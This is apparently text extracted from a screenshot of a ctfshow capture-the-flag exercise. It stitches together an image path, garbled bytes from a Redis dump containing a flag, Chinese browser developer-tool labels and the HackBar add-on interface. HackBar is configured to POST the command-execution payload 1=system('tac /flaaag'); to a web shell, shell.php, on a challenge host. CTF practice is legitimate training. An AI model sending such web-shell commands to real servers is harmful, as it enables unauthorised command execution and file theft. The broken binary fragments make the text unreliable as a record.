 REDIS0009� redis-ver5.0.9� redis-bits�@�ctime�W��a�used-mem� �aof-preamble���� ctfshow{c1ef63da-ae52-4441-9f03-ac4a237dd318} �
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://33cc9492-6423-4941-9c22-8da1cfe966de.challenge.ctf.show/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('tac /flaaag');